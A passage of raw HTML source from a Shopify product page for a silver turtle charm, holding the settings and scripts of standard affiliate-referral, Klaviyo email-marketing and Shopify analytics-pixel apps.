rewarded"},"active":0},"program":{"status":0,"refer_customer_incentive":{"type":"percentage","value":10,"price_rule_id":"2198248227151","coupon":"UPPROMOTE_CUSTOMER_REFERRAL"},"commission_type":2,"commission_amount":"10.00"},"shop":{"currency_format":"{{amount_with_comma_separator}}€"},"active_customer_referral":0,"asset_url":"https:\/\/cdn.uppromote.com","extension_endpoint":"https:\/\/extensions.uppromote.com","setting_post_purchase_signup":{"active":0,"show_only_once_per_customer":0,"close_on_background_click":1,"design_banner_image":"","design_width":480,"design_height":200,"design_color_background":"#ffffff","design_color_text":"#092C4C","design_color_button":"#1D85E8","design_color_button_text":"#ffffff","content_sign_up_title":"Refer a friend, get a reward!","content_sign_up_description":"Give your friends {friend_incentive} OFF and get {customer_reward} OFF","content_sign_up_button_text":"Get referral link","content_sign_up_referral_guide_status":1,"content_sign_up_referral_guide_title":"How it works","content_sign_up_referral_guide_share_your_link":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-1.svg","title":"Share your link"},"content_sign_up_referral_guide_your_friend_purchase":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-2.svg","title":"Your friend purchases"},"content_sign_up_referral_guide_you_get_rewarded":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-3.svg","title":"You get rewarded"},"content_post_signup_title":"Refer a friend, get a reward!","content_post_signup_description":"Give your friends {friend_incentive} OFF and get {customer_reward} OFF","content_post_signup_button_text":"Copy link","content_post_signup_referral_guide_status":1,"content_post_signup_referral_guide_title":"How it works","content_post_signup_referral_guide_share_your_link":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-1.svg","title":"Share your link"},"content_post_signup_referral_guide_your_friend_purchase":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-2.svg","title":"Your friend purchases"},"content_post_signup_referral_guide_you_get_rewarded":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-3.svg","title":"You get rewarded"}},"branding_customer_referral":true},"message_bar_setting":{"referral_enable":0,"referral_content":"You're shopping with {affiliate_name}!","referral_font":"Poppins","referral_font_size":14,"referral_text_color":"#ffffff","referral_background_color":"#338FB1","not_referral_enable":0,"not_referral_content":"Enjoy your time.","not_referral_font":"Poppins","not_referral_font_size":14,"not_referral_text_color":"#ffffff","not_referral_background_color":"#338FB1"}}</script>
<script type="application/json" id="core-uppromote-cart">{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"BRL","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}</script>
<script id="core-uppromote-quick-store-tracking-vars">
    function getDocumentContext(){const{href:a,hash:b,host:c,hostname:d,origin:e,pathname:f,port:g,protocol:h,search:i}=window.location,j=document.referrer,k=document.characterSet,l=document.title;return{location:{href:a,hash:b,host:c,hostname:d,origin:e,pathname:f,port:g,protocol:h,search:i},referrer:j||document.location.href,characterSet:k,title:l}}function getNavigatorContext(){const{language:a,cookieEnabled:b,languages:c,userAgent:d}=navigator;return{language:a,cookieEnabled:b,languages:c,userAgent:d}}function getWindowContext(){const{innerHeight:a,innerWidth:b,outerHeight:c,outerWidth:d,origin:e,screen:{height:j,width:k},screenX:f,screenY:g,scrollX:h,scrollY:i}=window;return{innerHeight:a,innerWidth:b,outerHeight:c,outerWidth:d,origin:e,screen:{screenHeight:j,screenWidth:k},screenX:f,screenY:g,scrollX:h,scrollY:i,location:getDocumentContext().location}}function getContext(){return{document:getDocumentContext(),navigator:getNavigatorContext(),window:getWindowContext()}}
    if (window.location.href.includes('?sca_ref=')) {
        localStorage.setItem('__up_lastViewedPageContext', JSON.stringify({
            context: getContext(),
            timestamp: new Date().toISOString(),
        }))
    }
</script>

<script id="core-uppromote-setting-booster">
    var UpPromoteCoreSettings = JSON.parse(document.getElementById('core-uppromote-settings').textContent)
    UpPromoteCoreSettings.currentCart = JSON.parse(document.getElementById('core-uppromote-cart')?.textContent || '{}')
    const idToClean = ['core-uppromote-settings', 'core-uppromote-cart', 'core-uppromote-setting-booster', 'core-uppromote-quick-store-tracking-vars']
    idToClean.forEach(id => {
        document.getElementById(id)?.remove()
    })
</script>
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/preorder-now-pre-order-pq/blocks/app-embed/551fab2c-3af6-4a8f-ba21-736a71cb4540 --><!-- END app block --><!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/message-bar/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><script type="application/json" id="uppromote-message-bar-setting" class="metafield-json">{"referral_enable":0,"referral_content":"You're shopping with {affiliate_name}!","referral_font":"Poppins","referral_font_size":14,"referral_text_color":"#ffffff","referral_background_color":"#338FB1","not_referral_enable":0,"not_referral_content":"Enjoy your time.","not_referral_font":"Poppins","not_referral_font_size":14,"not_referral_text_color":"#ffffff","not_referral_background_color":"#338FB1"}</script>

<style>
    body {
        transition: padding-top .2s;
    }
    .scaaf-message-bar {
        --primary-text-color: #ffffff;
        --secondary-text-color: #ffffff;
        --primary-bg-color: #338FB1;
        --secondary-bg-color: #338FB1;
        --primary-text-size: 14px;
        --secondary-text-size: 14px;
        text-align: center;
        display: block;
        width: 100%;
        padding: 10px;
        animation-duration: .5s;
        animation-name: fadeIn;
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        z-index: 10;
    }

    .scaaf-message-bar-content {
        margin: 0;
        padding: 0;
    }

    .scaaf-message-bar[data-layout=referring] {
        background-color: var(--primary-bg-color);
        color: var(--primary-text-color);
        font-size: var(--primary-text-size);
    }

    .scaaf-message-bar[data-layout=direct] {
        background-color: var(--secondary-bg-color);
        color: var(--secondary-text-color);
        font-size: var(--secondary-text-size);
    }

</style>

<script type="text/javascript">
    (function() {
        let container, contentContainer
        const settingTag = document.querySelector('script#uppromote-message-bar-setting')

        if (!settingTag || !settingTag.textContent) {
            return
        }

        const setting = JSON.parse(settingTag.textContent)
        if (!setting.referral_enable) {
            return
        }

        const getCookie = (cName) => {
            let name = cName + '='
            let decodedCookie = decodeURIComponent(document.cookie)
            let ca = decodedCookie.split(';')
            for (let i = 0; i < ca.length; i++) {
                let c = ca[i]
                while (c.charAt(0) === ' ') {
                    c = c.substring(1)
                }
                if (c.indexOf(name) === 0) {
                    return c.substring(name.length, c.length)
                }
            }

            return null
        }

        function renderContainer() {
            container = document.createElement('div')
            container.classList.add('scaaf-message-bar')
            contentContainer = document.createElement('p')
            contentContainer.classList.add('scaaf-message-bar-content')
            container.append(contentContainer)
        }

        function calculateLayout() {
            const height = container.scrollHeight

            function onMouseMove() {
                document.body.style.paddingTop = `${height}px`
                document.body.removeEventListener('mousemove', onMouseMove)
                document.body.removeEventListener('touchstart', onMouseMove)
            }

            document.body.addEventListener('mousemove', onMouseMove)
            document.body.addEventListener('touchstart', onMouseMove)
        }

        renderContainer()

        function fillDirectContent() {
            if (!setting.not_referral_enable) {
                return
            }
            container.dataset.layout = 'direct'
            contentContainer.textContent = setting.not_referral_content
            document.body.prepend(container)
            calculateLayout()
        }

        function prepareForReferring() {
            contentContainer.textContent = 'Loading'
            contentContainer.style.visibility = 'hidden'
            document.body.prepend(container)
            calculateLayout()
        }

        function fillReferringContent(aff) {
            container.dataset.layout = 'referring'
            contentContainer.textContent = setting.referral_content
                .replaceAll('{affiliate_name}', aff.name)
                .replaceAll('{company}', aff.company)
                .replaceAll('{affiliate_firstname}', aff.first_name)
                .replaceAll('{personal_detail}', aff.personal_detail)
            contentContainer.style.visibility = 'visible'
        }

        function safeJsonParse (str) {
            if (!str) return null;
            try {
                return JSON.parse(str);
            } catch {
                return null;
            }
        }

        function renderFromCookie(affiliateID) {
            if (!affiliateID) {
                fillDirectContent()
                return
            }

            prepareForReferring()

            let info
            const raw = getCookie('_up_a_info')

            try {
                if (raw) {
                    info = safeJsonParse(raw)
                }
            } catch {
                console.warn('Affiliate info (_up_a_info) is invalid JSON', raw)
                fillDirectContent()
                return
            }

            if (!info) {
                fillDirectContent()
                return
            }

            const aff = {
                company: info.company || '',
                name: (info.first_name || '') + ' ' + (info.last_name || ''),
                first_name: info.first_name || '',
                personal_detail: getCookie('scaaf_pd') || ''
            }

            fillReferringContent(aff)
        }

        function paintMessageBar() {
            if (!document.body) {
                return requestAnimationFrame(paintMessageBar)
            }

            const urlParams = new URLSearchParams(window.location.search)
            const scaRef = urlParams.get("sca_ref")
            const urlAffiliateID = scaRef ? scaRef.split('.')[0] + '' : null
            const cookieAffiliateID = getCookie('up_uppromote_aid')
            const isReferralLink = !!scaRef

            if (!isReferralLink) {
                if (cookieAffiliateID) {
                    renderFromCookie(cookieAffiliateID)
                    return
                }
                fillDirectContent()
                return
            }

            if (cookieAffiliateID === urlAffiliateID) {
                renderFromCookie(cookieAffiliateID)
                return
            }

            const lastClick = Number(getCookie('up_uppromote_lc') || 0)
            const diffMinuteFromNow = (Date.now() - lastClick) / (60 * 1000)
            if (diffMinuteFromNow <= 1) {
                renderFromCookie(cookieAffiliateID)
                return
            }

            let waited = 0
            const MAX_WAIT = 5000
            const INTERVAL = 300

            const timer = setInterval(() => {
                const newCookieID = getCookie('up_uppromote_aid')
                const isStillThatAffiliate = newCookieID === urlAffiliateID
                const isReceived = localStorage.getItem('up_uppromote_received') === '1'
                let isLoadedAffiliateInfoDone = !!safeJsonParse(getCookie('_up_a_info'))

                if (isReceived && isStillThatAffiliate && isLoadedAffiliateInfoDone) {
                    clearInterval(timer)
                    renderFromCookie(newCookieID)
                    return
                }

                waited += INTERVAL
                if (waited >= MAX_WAIT) {
                    clearInterval(timer)
                    fillDirectContent()
                }
            }, INTERVAL)
        }

        requestAnimationFrame(paintMessageBar)
    })()
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/TzCmM4/klaviyo.js?company_id=TzCmM4"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Turquoise Turtle, on Silver",
          ProductID: 8868978393423,
          Categories: ["All Charms","ANIMALS","AVADA - Best Sellers","Classic Charms","NEW","Silver","Smart Products Filter Index - Do not delete"],
          ImageURL: "https://br.charmsoff.com/cdn/shop/files/turquoise-turtle-on-silver-charms-official-45934314094927_grande.webp?v=1752772969",
          URL: "https://br.charmsoff.com/products/turquoise-turtle-on-silver",
          Brand: "Charms Official",
          Price: "R$ 19,99",
          Value: "19,99",
          CompareAtPrice: "R$ 24,99"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be912-7856-7c1f-9705-c70a8c8d7a8b/app-109/assets/customer-referral.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be912-7856-7c1f-9705-c70a8c8d7a8b/app-109/assets/core.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/97f1d596-8c25-4c5e-8e06-739ecf95b005/preorder-now-pre-order-pq-33/assets/prequik.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/97f1d596-8c25-4c5e-8e06-739ecf95b005/preorder-now-pre-order-pq-33/assets/cx-prequik.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bd8a4-21c3-7a24-93f2-54e2afa91913/pp-app-119/assets/index.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bd8a4-21c3-7a24-93f2-54e2afa91913/pp-app-119/assets/style.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 79490941263,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 79490941263,storefrontBaseUrl: "https://charmsoff.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3340304719","configuration":"{\"pixelCode\":\"CN53HRRC77U606BM9CPG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3013443919","configuration":"{\"accountID\":\"TzCmM4\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2947252559","configuration":"{\"pixel_id\":\"731323055370091\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2749595983","configuration":"{\"tagID\":\"2614419605413\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2646507855","configuration":"{\"store_id\":\"209169\",\"environment\":\"prod\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e1b3f843f8a910884b33e33e956dd640","type":"APP","apiClientId":294517,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2548728143","configuration":"{\"shopId\":\"3c4977-2.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"31536d5a2ef62c1887054e49fd58dba0","type":"APP","apiClientId":4845829,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"2477064527","configuration":"{\"pixelId\":\"f1d05e40-abf6-4270-a48a-c9391349026e\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1436877135","configuration":"{\"myshopifyDomain\":\"3c4977-2.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"1186201935","configuration":"{\"shopId\":\"3c4977-2.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"932938063","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-16478058377\\\",\\\"GT-T5N4XTG\\\"],\\\"target_country\\\":\\\"DE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-6DSW06P152\\\",\\\"AW-16478058377\\\/5t1mCPCJvaAbEInvrLE9\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-6DSW06P152\\\",\\\"AW-16478058377\\\/IqeZCPyJvaAbEInvrLE9\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-6DSW06P152\\\",\\\"AW-16478058377\\\/WZodCPmJvaAbEInvrLE9\\\",\\\"MC-HKLPX86R1Z\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-6DSW06P152\\\",\\\"AW-16478058377\\\/GzLYCM2wr6AbEInvrLE9\\\",\\\"MC-HKLPX86R1Z\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-6DSW06P152\\\",\\\"AW-16478058377\\\/6UC3CPaJvaAbEInvrLE9\\\",\\\"MC-HKLPX86R1Z\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-6DSW06P152\\\",\\\"AW-16478058377\\\/H-8JCP-JvaAbEInvrLE9\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-6DSW06P152\\\",\\\"AW-16478058377\\\/RzddCPOJvaAbEInvrLE9\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"309264719","configuration":"{\"shopId\":\"145196\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c5d4d7bbb4a4a4292a8a7b5334af7e3d","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"87458127","configuration":"{\"store\":\"3c4977-2.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Charms Official","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"3c4977-2.myshopify.com","countryCode":"NL","storefrontUrl":"https:\/\/br.charmsoff.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":19.99,"currencyCode":"BRL"},"product":{"title":"Turquoise Turtle, on Silver","vendor":"Charms Official","id":"8868978393423","untranslatedTitle":"Turquoise Turtle, on Silver","url":"\/products\/turquoise-turtle-on-silver","type":"Silver"},"id":"48150811050319","image":{"src":"\/\/br.charmsoff.com\/cdn\/shop\/files\/turquoise-turtle-on-silver-charms-official-45934314094927.webp?v=1752772969"},"sku":"A91","title":"Default Title","untranslatedTitle":"Default 